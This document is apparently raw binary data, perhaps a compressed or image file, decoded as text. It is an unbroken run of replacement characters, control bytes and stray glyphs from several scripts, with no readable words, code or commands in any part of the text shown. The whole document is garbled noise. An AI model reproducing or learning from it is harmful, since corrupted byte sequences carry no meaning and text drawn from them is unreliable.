��s�:j�9b�2� �����^�Qm���O��i���B�iqA�v�$����x�βˢc���%-�ɚ�:�&��6���]�j.��jC�C�+�Ij,����٤ץ�:�H8��{H#�ӎ� L�,� �p6͊+19�^2K#�X|������qǐ��11�N��D��y.�����������;/��v��Xt��žҌ��,�lt+?�����M2�L]�љ�qH�\_�t���ku�P���<}��e��Y&��݌�O9�|���Z�$tRR���K����pȆ��4��M�6�,�u�`+���+��㜯̄lk�n�mm�\%��ʭzL���s����ٜA�9�у��g�1,�4q�������|؛w�|�D�.��j�T�Jo�ˡ 6�����7�z��wZf=���X���^�.�1c�2���/������jѣ� ��M CH:���@��n�#���2����sҚւa�r#���q�������.�H��0�:�6���f����u$�EP��������B�Mcc���(���&R�%����o4�qE��6VP��ptI�z83�)p�4�]�� �J/�"B�!ENQ��b9���>�Џ)��"�'G=���_L$�f(�26J�h�b���66ǍO�!�$��*4dG���e���<)�vvH�,�&�A./�薊�Y�(�3zO���$-�I9Qǂ��0�BPZ��[U#aʍq����V-�(glsa)K�&Q�ō��,`#o��H�Q���<�Y/
�e�E�3���BF�Sc+����B?�Ѐ2���""�Y��R4�#/�=����������M*4M�ĎhG*fml��Z�TƎ��Ԕ���N��SS�e*]9-JԢ^ԜHŨ�&�N�9���N� ґ���²gP��~�:D��8XB3��НK[�OF�F�X�����Ժ�U�%Ѩo8�+H�Q&kdc*�8A�Ø�1M��⬾k�QV��O���g?+�Քu��-]�z�/굗��j0��a�s�W���H���n�_"L+�AM�)�����B����a6��u�[m�R�����%-FO+���Vn���`[�3@�U)n����yҼ�T�e5�^�-7���e0�������^�T���{�DӢZ���zw�e�|#:��)���k�Oqܯ����{<a.6`��}�Kb�JW�64�G��������=0m9<�Sn��d�y%lY
g8�u�� 6L�f�H�U�Glb����{5�,`ֺ��ߕTX�<a�V?n/����f�҄�sF@O�	6����p�P-K�:��G�����d�ז1$q����ZY�0V�dg.S���;/��Wc�J��ȴ�7=N{���s���g
�ϨNu����7����:���NƘ�¨w��^cJȓ�ߘ�A�_o��:��}��]���f�����UǊL-�B�
�bJ>rC��5�9��r���v��H8����a��:Na�z���Ѧ�����\�#��	�=�����N���mofcb��'z�1��R�-ҁ��uݍ���'��3�}�޷ʭ�� *���̽�hq/<&�5�+~P���ާ@�WWY�Rc�G�9y�1i�}�9��g��o?�|�ن�������Z�;�2����K�K�(�.t��lz��>��2=�˛�6�
�����y.��S~uVw0_1�W��o�<�����n��������;�q��ٕ��{�E.j����S<�	_��ޖY���ݯ��A���w�{��q��v���Vq@��[l���u���z�W����}�g?{�?>|p�=����� G�x��-o9�B�F�����~��_��F�ڬ����ćW%O�x�}߇{e���{,uB�~7��@y��?�Po�f�pii��o��"8v��}s�(X�&�Wm��#.'e�G��apx{��:Ȁ�W�(fhz�FE�JC'r<Ur#��o���Ж�Sh@T(�-�N�}\Xk7A�ӄ����i���n>8~��	��~(�ʆ	�0�b�{��{�v�VHC��Yb1؅�h3ڕp8([wH~���qh�L@6l��[��6H؈x�v���rU��Xx��h�v�����~��跆��#�i�^G�w��
o�4���$G��؋b �$��'��،���Wx+�؊�8n�Ȇ?�[��v(iYc2r���W^_�VmE��ȋ�p�����j�����!RR4h��yWa���� �𗍑�lʰ��6��)�i���af8z�dE���X���%��K6m�(�󈅅!�r�]g��x�Ȉ����0�Ę�`��	�5��p���n;׃'6���6����d"��*8��a�(��ts�+ɒ�֒�"�Z��iE���kt�hE�w;)=�wm�lٖl)z�CYr6�n��v�5�oK��Iy�Li��X����SY�5���q����>�aeE��cEd�7����f&��X9zw������ ��y���/pٚ|�z~	��� 7sG�?A��ye�yIt����
�??u��(�u��������1ɜ����H�Y�Hٗ#��Ў�(�҈�3�b��Y`���y�� l�%�������������y�‖�����g��F�:�%��	�[�������u�������p������U��i����� *�N0�G�|v�#I�:�z�㙘1~"��Y��	���<ٙ�š09��5�7z�v�����X�,z�O9e��1Z�Z�Mr�[�a��*���/>
�JW8���p��R�#���	w�餮ɤM*��9m��3+V�|�WZRn*��S� ��Vc:���1l���e��٦�
��p#{f�(JW.������X��ا�9��X��0��ZS���ds�f86e��:���5^z�dZ����Ԥ�����*��:�9}���)�_Z��ꩴ���8��j��X�X���z�p��Bʐrƭ���j��ڐ�j��:�ĺ��y/dQJ*���M	��v�����=�*�~���R�;�[�������˰��E��J��ڢ�Z��:e���௤j�;�";�[�&{�K�#�isK�j��Y�{��z4� �*٧T����>��@�?+�kx�2I	�1��L���R�s3�$�Z� �3C��YK�[��]+�,۲;��M[�2k�k���˯nKs�i�_;�\K�Z۵�`�F�h۷4۷K`�ڱl��W�&v��u��^K�a+�L�}�g�3K� ��0j���$�������=@)P���w�J������)��{���+����`{�����{N�������[�i�TZ����P������{�pg�軾Km�Z��K�Kk�ݻ�������Vْ�{��˵����۾����ˬ��k����̫躿�ۿ��� �<���)Fk�&л�;F�;�����ͪ�.a	���G�5J��� ¢9����X���g��.��+����[�y:�W{vW����M��:p�����	\�H��I�I��+��FY�Q��/ܩ�̺)g���U��ZĦ@��a�ؠ��Q�D��G&q<ǭ�Qtl�x��z��|��]��,l�W\�X�,È��_���4���Fk�DP�Ep�{�_�G��	�����[��Ȥ\ʃLȘ��*���Ȉ(Ƒ,�Nq	f�4�ǜ��[�ʻ|�T<��|ʨ�ʽ��3������������2��QɃ�K���ؙ��\��ʿ��,̆�����P9k��)�;���+���\�ݼ��|�U��W\��,��l����{������.�L�ؑ����l�͂�,�����<�-�1�k��)9U���:��n��|(���ݜ��\�0��,�Ѿ�|����������Eh��(�c��3-�F}�E��/���{��4���ƶ9l�<�h^�[����]P��bÇ<�K�L����Q-�j�цƼ�CF��Q��=�|��~�׀}�im�jʹD�ׇ��_��:th�[��Jp�x��{ؘM֚�م���YȃM�2MΉ�ּ`�������M�6��(mٗ�ٜM۶����ԡ}Ѥ]����T��Vm3<�Z#m8P�!6Ծ]�Y�ܷ�P�ۼ]��}��v�^OW���Xv���=�����ظ��g+�/�υ�ѽM�����]I�L"�ݫ]!���z��}��M�f���H���N�7�������߫m҃�4�������E���>�.���؎��������F��\���3��|9ݣ=����x��N��<�ޱ��2�5�������9N�������*w��ߎ=�n��r���ҍ�S^��ͷR^�fn�<~�>��A>CN�GB�0.�c��k~��|����L�n���<`;=�,�~p��y��M���VN�:��=�6����N�_`���Ֆ���\�Q�mј��]�[��]�^ٚ<ꤞ���h���^�N�ج������YN�u�諾���됞�I.��N��������	l�������^��nۧ�˿^�l.��ྤӇ��`������~�k���L���M�
���+��Ւ{��N�����[,������꽩�}F��t>�/��6�����O�Ҿ��^��~��NpȞ��|�G�^Q,�#O�8?�'��O�+_���l�`���;����6�9O�K��� �� ���n&B�/&����%f�K_�M��ڌ��;��~�@��f�gX.�	��0o�l�!�b����n��.�>�����Jޝ��!l�(\��X�N��L?�w���������}�A������ޑ�&�-����׎����0��ߤ�CE�p}�E�����y���������k��y��Qɴo�2mğ�����.�-��?��񰿶UK3>�ħP`�/���׼����^�?��H��=Q�����O��?��_�|��&$���,T���C	%6�X�b��56h�c�%Z!9�\eɖ/e֬d#�O%�"e.i��C�@Đ3�O�A}V�P���I�.eJt�S�Q�J�Zu�U�M3n��u�@�a��K��ٲi/F\˳k[�L1r��q"��2=��dJ�-_��ˆ�M�wb���c�H�������ș%#�:��\�o){������p?�V�:���J񂜹�/�J���ķ&�׎!k�=�q�ɑcuͺ5j�ˡ7wN�z�6�4yw���C �ɸC��ɍǖ���{���?����u����NZ{!�p��;�x"�[̮��+N?��SnB
��+?��s0��������/$�lP�e����k����pCk�D;�QGe�1���(L<17��ღˣ1H%���͈�0�(����|̲��+��#����s����������7�zC-���/�<#���39����i�6IPt���rN:�hA,%�s�.���O�J�DR	%	�G3��G[mOSJc�*�0�V\1��-{���Z?�-]�L��Ro����LuA���H+{��I+m��(vWO��5:c=�T\�T��K������@U�uY��U^e�v���_>�V���_7A�>��"��-����8݋;�`��M8�Q�5�D��)A����|�շ[���pG�sbz����kz��6���&:h�+��a�yV��q���\�LF�Vh]��e�c�TfC��j���8ب=n���a`�h��x�n���ۊ)���o��."o��n�pÙ�`�վ��ȴ�����[�mD��l;ߗf�]d���aą\�����.`#vڹ����Y��hx/|h�]mȑU�Ȕ�sD��ts�=��l�g|b�>nx���!V��
-И����c}7�w?2�o_}ܱ�;��'\����q��]ޙ״��5:�yb#[��S=��n����|ǿ֥������'�?9�A�#�;h���N��c!&< �l\��T���$P��c`��'Z�q9�X�����|`@��N�����$���@�+Z1�Z,�5��$��N8bP��A �2ܔ�
h���ys�#ئ��6P �[��(F%6����"!�8E"�Xd#��G*2���b!9F1��a I昊 �0�Z^���BOz>$M��@^��4d-�xK(Jr���e$)�K,�2���b%-y�Lj��0�d'��Ɛ�"�SުtxJT���3d�B\	@!���!qyN
S� f;��Kx���<�1��M
qc��Q5�iJl�r�z�پy���
e(9�`Kt"җ�(;-z�wf��|�I�d�3*О3�MP�nW-�c�i�l4�ݼ�Aq�26ԡ��.YQQ�C%j<7*O+>і�2�iR6j�Mg�}�����0uS*eJӂVզ�B�u�P5����4*(��VR�B�s*]�:�vr��KE�
[(�4B�m�$Oa%�F���U[��@�:S~�������Ɲ�!��O��
ІV�q%m-TaW�j����hk��צ����;�ao�*�`[.elcc�J�W����e�@��������hc�\�F���-�]�j�*���L��=e�0��ֶ�gb�M��R#(��NX"W�R��O��\��"�Ե.\��W�r�N-ix��G!�w1Z�m67��׽�:�q1k����~=������[,�R,H���b.�a��� (�Vn��a|IXS��^8/���ش �/�S+��r�|�p���Bڢ�k+�d��ѫ8���w�c������0�Qk�"OW�Cv�j���O��'�-`,A�M���Qz��e:M�)�2d�����@�o���4�Y�GF2���Z69�g�m��I�*��&�bEٮ�NqP3�θ���x	\fm���i\�zҷ�p�}�H�9����=M�P[YZN*�zq�jR�M	�����4���l�^|�Ҵ�ҩ�5���h [��n�	��d�n6��G�":�����Pj�Cǉ�S͘�����G�[�5����$k�r��7-�f�8��NPFh�`��zuI�w�X�i�ڑ8�n+��hu$��}�ٮ��uv�m�:wZ�W�EU���\u�3☽�B2������ܰ�jP���6y��s�缮�������郫���Nt����H?��^��/�?��W�u���i7P?v�S��7�9��vv�o�o������7��17c��>N������>�������9��x�Ù�w��Q���S����7i��͐�.��x�'lE�nL�n�Jk��J�Eߡ���1��z#�y�>7a�m�m��ݺ�#�>���������N|��^�&���݇B�������z£>�>ľ��>٣��{�1��?�!8?A�0K5��?d:!��@i[�M��� ��q���L�lA쵈�>� ��K�:s�D��1�����@�y�@��J�'K{3&��%�����������18��F�>|A^�ٳ����ۛ@�A<��B�lb�B���;8*��B�H�C'L�(�)�7�	��KAI�/LD01?$C�3�MKC5�h7�i��h�9��:ܻ$��<�CR,E�0E�@�D�ÞSA���32�1��Yd�3�^�9E\D�jEG\7H���I\��Kġ ���@@ķO�b
&U��T,�m����a�E1�Er��]$ӵ_Fԥp��b�<�)dLF��Bf\z�3��>O�Fkl�U�Fn,H�<�nL���.W�>�j(��EZ���Hs)��k�\[�\`G1�Bt�Gy�H�G��<|4��a6h�MT�H$�$�DHr�I�|=�\H'����H��Ƞ�E��B��H�ܯo�w|���dz@{t��\I�`08L�)���əȚ�|�,˜4˝Tȅ�s�Ɉ��J��%<į�LJolG�\@�#0ɷk��lF!I��D���B�?/KTLK��LɄ�ldH�D+�<.��� �˅j�^d���˼�˦tJ��ʼ���;����|$����Ƣ�e�I;L�<������M�T��wö����L���C<����d��DM0RMydͩT B���e��
<�M�G#����ưN[Ѕ�\O�lO��İֺ2��D΋d��T���I�|N��˾T;�̸r��\&�$L�R?�,πt��K�dO����O`��ԬO���٩(�������I�Nȳ@��uM���IP��D�D�tPŔ>�� 	-E߬PM�!=ˆ��P�������H�=���2$��TQ1�N����UɎ�N58�	6�Q����M���PS(R^ R8}�Ҝ$�\Ҋ�=e�o3ËҎ�H˜AMQ,͟"�҂ѽ{�Q�Ȥ[������4U�mS7��8�TN�M�S<eR\��>!�TAm��P,U��2�9HUPڬM��T5�E_e� }Sa�TO-V��:�"�RR���RU(�M�T��'$Tx�,WMX�U<��h�/�T�:�݀N�C��U`�a%Vc���KwԬe�P��g%��Q(��de�V5�C%I��g�������#�H�K�U�v��M�W����c�{�Wg�WS��'eA�m�)��*��HLk��G�N���1]�35B��Tw�X��ע�ϕʐY'�<Y�5M��V�E�nL x�i�Am���X��#D!�mמ�Yy%V���[�|�S��iUڥe�B��<è�YX�!ǚ�YƲ<��?�	�	�X!%�O�OSԏ%'�-ڹ\"Fz[��.�F��R�#�D=ء[ ����e�R��A\^�X�=�wEܲ����Cf�%�Zۑ�WtD��S���kmZ�-؈��}���[�uX}�z��\�m�Å�cZ��Q-Gh5'��B��H�G�^��R�-/�	?8��J�uCR��բ�4�׵^�M�����І��\���_��I�e7�,�K��m���]��E5��������T#^QuK��ņ:���\FD�^����v�ѱ��h�Q�e^߻��ػ���^a�Rڭ��mR����>��a��8~`3!�	����U�!|b���"�Y$�3��_��m�s� .�#>�t�6B:�*h:z�by���♽�:�e41�52�_".c�Mb�S�5��],YaԔ���}Zn�\���-��`�a�hI�ܾ9�edV>���Q�EϬ�7��K._*��K���;Q�U>K�U�E6�V��t��]��,#��ά�S�\[�c:�dM>��J��0A؂�[a��A��\] E�dVdxV�_xg���)~\Y��4!2�l��%���a�a>N�P���r�҉�F�5fig�z^抮g{~f|�˽�]���J>�f�)��+ޜ2h��cr�G��Yy��h���F�4�uK��>i��e*5iW-�-�ff��4�`~h�s�@����ff�%a�V�[,�H
��:*��V��[�&��壦,���X�I(�~j��ՄL䪦j��h�mU��gG���ܰk�&�\>i�tQ�]_KhiU���Z�P���v�z�^k�ם���*$�:�%Tlk�>l]�G�V�Zqv릎lϨ�=�	�����l����V���N�&Ϗ���~b9&�V�zR�q<ƃ�eO�m�������������k����K��h��c'�N�X�^m�iMyc��.�ن龝�)�c���vWWF`&��hƩ�qZ��3�?q��:Em�n��cmN^齠��or������o��(���po�ABԿB1X$���-i�b�v��� �^�y��s�n���]e��� �L/a�o�� ��u8�?k�nʲaZ��۪o\�p��!r'r���g�#���f�)1���(��%��ؚp
�����.��Eォ��o�Vo�n=��h�ˮ�6�7"x�'��2���Ķr}�r=�\���;�0/�B/�"7�#G��a�+HnX-,�T��Kg�p7M��,�Z�b�~T� u�6ub���u� 'U�
Qgf"�3of��(~�ԶRL��]��
�T�d^�`6��c7vs7��.�U�ء�y6-�j�X\�~��W�rl�v�K���t_�G>us��@/�sG��t3���^�J��_���4�G�Ev��9��|�w��e���p���/�?u�M��Ww2�xB��8b�)i�W+(�t���7>�F�M�v�&�u�w�q@7�b7x2G��g�rl��%�s�u��v�m.k�����w�B�z���|�����?y�oݚ�L$���m�'�C�yp�u��w�I��A��p�y�ѹ+��G��Wz����.qg��l�{��%��g\lu��|���g`�&��o/�zɜ]{���G��|v3�K�װ���v�����(��xYv�ݴ�:�������/�ḙE��1�C��w|�G����C���Ŭ���{�w�<~[����hF��)?~��f5�Y��w�>ŏ�!�~�|VEz� "�� B1h�i���*M� ��F'X� EJU�dȎ��HI�GU���G�11��YSL)�$�c�g��B7�,j�hD+J�2m���ΨR'R�J��
�rU� ذbǒ�a�(-&l`�AF#A.�(A"޺0@@������TJȏ��3n��p�ǑK�l�d"̙Sr�<�3P��BL��*ΘW�l��$J����HsF����D�����D�B-n����Vy�!�+��ҧ ��Z��Ɲ�Ao����wp���,e6Wn?�����5��l�ghҥ���W(k¼6 $��&�m�٤[F��p�I��*w�r;��W�yH_d���$A߅'^_ՙX�qA{��'��ٸ#��	�#~}��~���M �Ҁ!�X B�Y���,XɠEY�%�z����=��ay�I�[Ѐ�ou� ���%��c�c�јc�|��g�>��Dy��-)ʍOB�P��]9in�.�%��fz)sZnH���2������h�-J�`E��'���ik}��S~�z��i��MN���� 邔
�Ss�>1���V+m��9j��N��~���1��xv%����Y���{k�������k�{b��k���+�K��]j�2� �af�-��ZL���r�-u6�+�m����׭�0ƨ��������-�﾿J�/�`��M�l	Ä���:�s�c\��Mgة�sܭ
[�)��V�|�L'�)���2�|��3��/p��/�+����3�.l�pM1�G?-�J/��ᆋ)��ur`�X��W�pe���l��a��Ak�.������~�ڄ����GN�3�A�[-w×�D4-��o��)�Y�8����(0�8�~Q	-����[��.��6Y��<kڣ���ڪ�n��ʭ;�����<H���;�4�0ąkY��X��)oy�$WSL�\�kQ���=��,|����g>�'n�k��:���o%	\�9+ ��� cH��tȀ���p5N�3�"��2Q�N��B�:2�VL�
����Qу����V;����y�T�5AQ=Y�]��ֿ�p�mtcƒg�P� D�c`���S=�C���<��%6�LD"�ضE��u��L����G@]�%-�
F=�~I����FF��n"�K�ђ6�7���_���-4�q����c!~ȵ��ʏ�ٞ�����eq�4d�I3FN�K�$w�>�d�����"<1��X�����S^N��t%:Ϲ���r5�_0�1J�z���F��^��!a�9�c"stO�`3��30���0�"�dIkR��d!L�i7Q�A(U!g�b��"�3��{�d)6�����e>5�G_�ss�[ٖ��A��2S�2�9�=�9��mҨ�bҎ�դ�82,�BfG�{'7��t�%��W�����4��l�=]�Oh�D3��)��9��B1���i!*Ԅ:R�Gu�n :M�^�Q'(7�Q�LEZEe9�)V�R֫���/��+�k�����U�=��[ᚢ��5�u�@�*[�*r��d�
��� M��D[B��1��fT�	R�rU��}��b��vZ�yK���@Z�>���.j��5�j��5����زw����zm;!�5���$y���D�=�h�I�|�@�y�r��\�B���,�y˻~z<4-����/�Ձ]�)yEFįTM�;���{SL[�J��](���τΩ������҇WF90�!��7x��|�;@��]���Ͱ-9�Ys��- ֞�(g^����:1�W,�0�����}e<���׿8�������*7�vNpdӬ�����,H�A?9�8ز[˙�$��]�rz���1÷�`n�|q��=�����q�o���q��s����<dN+���Mi;E+hB�����0$�YF���l�g�Rb�Jzҕ>6ے�i��ͬF*�v���RSԤ��
\�:�zխ~6����g�,���-���͆[�q��. �+'2`C�r&6v��m�2gZ�Fu�n1"mP���o�3���c�����6��LV�r���>7���9Y�&r�ZG rzϛ��̽��}���l%��Ձ�'W�����/'��y�'Nq�4��Ƹ�7��<U��.y�1�rb_Z�Uo�ߜ�lg}��!�@Qɂ�ċ0�v��ג��R�@���=n\g�>������Z]�7`w}��+����n�K���.�:׻��'|Gd7�b9�s����p���,������,��qmdI2�&S�=M�HӞ�X<�c���W�a���1�y���Qk��X��勻��IA�K/�ȝ��֟u�����+ؐܡ.{�מ��?)�V������(�}�i^�i7��۞j�}�H~=�U�I���R���q�ϑ�Ƚ����앟��m����^�AtS����	_��	��OE(��ߢ������ ���,^���-�
�A�M ��b`j����lD�_����ю�A�Y�
�`�� Z�m�	���`\������ ]a�˭���z��^��6��&� �տ��
VaC���^�Š~a
�aR�>Vz(�t�R�����f�&�!�!��^����������E�u��"z���ԝ�q!"���m��5�|�h��u�@���Q`&�\aZ!(.��aS����������\Ƚ",�`-�`��a��!(jU$^�/��B���%�&�#'F^2*��DX|������M���ǋ9V 2���6j��A7֚.F#�cV�#;B:�c��:�#1���ţ<�#=��=⣠T�S�ݨ����	�b�$�,Τ!z#-ޤM�8j�B�DV$P�"V���<v$2z�'�����d�Ac4��4�d�0[�c*5 �du��B�-��CF�H�dP��/�QJ�� eRzd'2e��dF۴�	^F5�WU^%	�V¤��s"W�� *$YJ_Cz�\�%eZ��%f�	��%]Ƒ��2��H�>��4T`��)f%�]� *���`f�K%$NR�cڦcF&lUNU&pZfF�DJbg��G�fh>�h�(��_��塤U^%5����k"�l���enn!o��F�cpV�P��;�\\'r�gr*'��=:���t�u*���m'wb&X&Px(N��C��y�'eN�h�'���qJ��%Wv��� %=g�	��f~���\Tb�fc��fw�!ަ���M"hC)��a&��{��g^��� Ů�'��F��j�����E�'l~���w(�f��Fd/�(��#Ev�fW%��z�@{Vh����N�)�f�Q���J�`��>�F�>�z��c����g�Ш�z�9b���~%����)�� �i���~���i�B�ub����i�n���&�*����Zi��[oƥ�f���\��ޢ*�MPh]�� �
�L!rhJhTtj�r*�y*j��ꩴ�䔮�Z��	�j����*��!g�j�F���h����B�S�d��'S�ϥ©�.�+���.���k����
�b�N���h�"`oj�*��kԽ"��k�뺆d��[T�`�"�$k�V�~beK�����&���&�榔��5(�zi�."�>�*��j����V,���
d��n�} +�.��ʩȎl�uE�F����pc�^m���R"N(l�:,�Ӥ�Ύ\^Z��h���ɾ ����Q���Ƈf���-ފ�4ޫO0o� ��,�"$�����F��.���k؊�.&f�^�橻�:L����*�!���E��t����~ѧ��~_�
[���,�r)Ê+ت�*�����F�ʀ$۾��T�jl��P%`�����N��	��목�Bm����Z�m���n�"��
+�b.L�k���ı/m�*f�j�R���>��Jo�M�TQ�eE��v�Y�{�h��,���Z�,9��M��/*	o+��./�-�f&�_D�ܒ����R��rR�L�"&�@_������#K�oLn�����N+��p�ea�A3���/�F��V1��ōB+bv��k�����,��J�f�Ʌ�'o�g0�ίS�fV���U�R�p�^q�)�p���х�ֲ�v<��f�ca/��@~�bh���'�$ʰ�$%�FY*5/$�*C�rӮ��j��"�"�(32�>���l����Y�0���1h�1G��~r��9�O�8g3YM�
�2��X>X�L�]ݲ��3鍳���e�(�r���C"�0W����V�	fr 3>/s{?�s����f�cR�_36�-N"��O��e-�9�T�#FdV$w��v�;4<��>�C=��I�t=A���3/��6n�M����I;�)�1�4,����mOdF*��t�rS�#LT?uT�;T�:�C:�B3h�:����%T�t��$�O��<�5P�A#�E�7Wt��^i��gt?o�/3H��Z��`�J��ac(�2��tK��I��cC6Z��Z�5*�u�I�Q�]T��rgh{�-��,��%�vOW�=�<��W�i;�<�tYo�YO6n�v�CŐ/�[\��]�bD���_���DH��;6?�Ct�uW�u��J�J���V�w��I��x_7yO�y�7Vw�UWu+��)=d�6P�|�3�79�~��x��y�7��T�v4�t7�wJ��j����(��6��uplq[�1U�`4�F��r�s�4@7��8J�v�����4K+�`8�8e��<��%Bi�G\�Z���9�K����8���%x�)�#\���j3���8J���3��	/>��NxwQx�sx,�k��8�3����y߂h�v#`jϸ�x=�3�����uW�1 :u/�j���84��[ו+�C�'��K�jzk�����)t��*�9�yt��I�5���<�=��sM�d"Qʁ�1������ys�z%c���C/|C;��;SGC���pBm�#y:�7UW��7�:�wW���C�(PÂC��c�;l��g�zK�i�é��<�U��<��2���8Ȼy�;>����;4�z�G�q9��f�vG����m�:��H+�"���3 T��c�J(��o�ƛ7n0��v��;�ɯ��esCʟ<#���۹��É=£ù3|��|Γ�!��[|1�|6L<&94�6	�{tg:���!�������7�7����2�ȑ��_�������s�����<ŷ��_���4 �t����)x9����c����O;���/�-���kC��Bڼ`���G~H>忽��B?BF��G7#���s���C�c}ӣ}�o���9{^*|�=ڛ8?ā9�����~&����1нx�=XZ��>����[~��"z��|q{t���+?�c��k4�7,��a�~��Ļ=��>���Z�CҚ�5��z�;�~쳹쫹�?�ľ13XaB�ej���1`���c�cF7Θ���#!�tx�aJ��-B%:33iF���!�*y��92�~��KvLX.Y�b�R�'���±�r(�^+[b�(���"b�1R�lZ�k�8i�n\$B�ҵ;�]a�P��Iස�5��pbĈɆ-3A�SY�<�mbE�9s>�ureʖ���&��<4���4�Ѣ�N���R�L��dD��k����Jqxr|���9�C�b�����Q��~�p�"|��ԥ�7�|��~��� �!7w>p�#�:�e���259Vp�|s/>�z�܎҅7�iO�u�Kn+���J9�����c+��z�k�4ʐ"<�
�nD�b<ϱ��L�����(�?��+u�<�$���[�aR��*;-@[㦬����.��2���d�v�9����|B\,<�6���3�aE����2"D�FQd�E_,OF*M�Q�Ȳ�%��!�9�f �S<���"�5�3�aҨU��e)ccph��,�1fLtm��^Y�u��p�K���d�ͬ�V�a�7o��2p�y[r��V��X�f�g��V[p!C� ���AY[�PC���E����ǆ;cW$`��c'�}3��9��S�����1�9j�|�3�Q�s�(F��V�i�c��q�Y>D�z�j.ݚ����2T���xœw�z�Ok�)�?P�g饝\��AZ��N9�"g����^�xb;��Zղ�6�+i/9�d	%��k�K���e���p�ٻ����B�=T���y�_cִ^��s�M�Z��>[4X�1v�Y.���SR�m6��t�������v�oޛo�u���}&�:��M| �-��wa��hvi��s���ȫ��{�=�7�h$j}�ٸ��Qy���+_����~�埿v�X���U�,|��g� ��(���xIs��,��I���9;5�_'�ůR��a�IF�㈁�@��t�c���%>z,b7�+�
3���@9�a��C�Ko�"�v׿��n�A[T�8�=�!У9��\�U)qks���HںQ���D�}i�ט�إ�)�G�!7g�����?�a^���!�����8�$�^{�
�H)ꃊ���"iX�o�n��S�|��F�!�
yů<Y�Nj#O���1@6��r'v��,i�ǟ�����߼#HB��!���5X��b�uL(^2@����H>�Q��lY5��6��rqe#)�:����p��=�҈�$ϩ�%^̫$O�i���@f �3�	�"�-+$��Z���q�C)Zщ�,KLcQ0���u�ӝtx����yғ���F����}Ƨ�V;�UL�R�@SM�H!A�h�>�A>��b�$R�IU��Q��^�
Q�x��Q��%5iYȼ_�m��Nџ�DG���8]����(��;�(2��ӹ�h����8�!/��^U�G��ːfUb��jW�({9NyM�Y�AA��I��p�llq,L�6�:�J<�Ʉ�T�*ycȖ1�d�xs��`yKX�(�IJ�b��X�b����&KYt"2��:Um`��V��UHL! �9�C�kj�3FA�P���Lm4�D!�����}�^k�ʌ�G�`�~�����CO��#�����Ӹ�<.rL?���u�s�:L�5!.	���Mp�iR�l��`9L��Hr]�x���n�����Q(��E�8�8ngO����b��I������5�@ǒ�A�78�\�WU�`x*���0�itW؞��P�h�ZT�A���l�12S�PrŜí?�[�<x���H�������2�D��4���� �+6�hGkb��Óga��U�2�-��n�ˎj�s0�f���.�v�1^7�?�F*���C�^А-j����wЄ��_z�*�)�~4((��HS������uZ�u[�:�8Oj�hՔw�}��~��0	��]��<k��`q�|=�C;��Ŝ�*���e;ړ�IW�]mNc�Ӡ�Y��خ�՘s��'�O""�^���os��my����-�Z$����7���#��^��O:m����ߞ
��fMm��喨(v4p�I?p�I��`��<�y;NkhA��s���wl��[�a_y�]s�G�N�����뜟_�v�^���Y�(���n,���!M/���c4�2mLun�_�r7?�N�]���b/�؟=R�cU�_�׮�������L'W���*[:�M�֐��:�Ig��FWas&N�w '�|�4��ȸ]~ߙ�<�Y���_���O����\������6��{Z���bB���^4�Ǎ�'1*��f9~����A��͜� ���B��������/�O����Jo���������4��&	8�!���2c�F'�L�v/|�́l�����&��,z��u��0�"pW�����ڊ��,P�Z�d������K
�a!��cܬ�*�l!4ajN0�h��X���o �$�/��r�[��nbrt��S�����w���k���*+P	�|���q��xY �(2�"��>�NX+��&��p!�������NG�V�m�$��V�M��P���p�pG��p	����!
�fO|���ʆK�d�$V����6�'����d������μ�?�aA9��^�M�@�ܯ�~�zL��"uq������(P	�e���I�6|��`�z��#����&L��H��K����aa��ǀJ�|aj~�t�����j1�n1O��Y�g�e.��w�F�z�_t�!ἰ�&�''h2, �M��,�*�
�*w��J*9�'� J�`2�]�%�0e�"a��R-��&�'u���)tм�mj�0��L�|���O����$�'A��~,$#�0�a��r,�2&ײ&WQ�R O�V|��ά�(��6�#)�/�Ja���R�M0ň��g��v�7�m4B��36SI7Q�l+X!��ڤ2-�23��v�-;�-	%	?*4�2���4�SB,�Նb�k"uN�!|�*525�6B�J�.��*�!�h��*�9�+9�c2����@�S:�R31�3��:���%��an�����S�a^o�N�;��"���t��jO@���3+�5���"�6p��0@�&m�B
��@A�2Am�:�3Kj���Z(dL�Ԑ�s���*�B�a���#[J�
/"�{p��I3LB~2����G{�9TH�TApH�H��,�0���NEO9:P��A�\#�;[��H���q�L�I&�a �AV-��FǊIt�F��G�������N�ɌD���A\:D��S>v!/.#�n|���Y��>�.7���X��P�L��O?�!��H�R_���DK�ڊMGu�9EuT˒AM5N�U��A����[oai
���l2�+H�O�EW
r_�K�b#2q�̎u�"K(�s
�5I�E���.�F��S��Ƞ϶~\��,�\C]���vY��`��K[q�\�R��
qU#�jPv�$ަf�>C���VA�R��`#T�+��4��\v����X�E��3Ȅ$��G�s&i;�c�s\��\I�d!k���4'5o��L�nM�/��B�l�m1�'��4N9BL�J��h�VJ�̔�qW6��q��V��I&U-�.���8�M �WY6�&l�vl�cEVu�mۼ�â`��kw=�Ƈ�B��� ���Av�����q���p��h��v�_���u�2WLKƷ���5ؤ|�vC�@��t�u�lG�uI���O��8��(�y�]d�~u����<ՄJ�^�Wn� ���k�{�y�h��� ���W����z�v5|Ǘ|�7u�dU5}�xA1y�j�A�C^����hO��C��7wk�w��u��y�Q�Xy�pXV���gKl,�"O��͚����9�!�D�z��6Z�
г��u[k�m�/�ք��X\=��C���7'�@I�J�"��֕��؎���.-�m`�y���0W���v��xB���oK�t�x)��O�B1�9����,N$�X7�h�w��8}̄��v|ŗ��NUyuSU�!4��w�*pUծ�
;��".�	���GX]8�q7*Q�����r��Йk�:܅��!�c7v�B��7��ٚ���Y�G�����y@fY�����*/���dKE��ߥ��Y���E�<Rw�W��j�9���Y��٠	�����A�˹�g�HkY��c���ٖ7����-zx7)w�>�,��ٛ�����ڥ��UYL�u�:]�V�':�a��t闃:��X�������g��� ��o�헏� �@�z�[���:��Z�g� !�
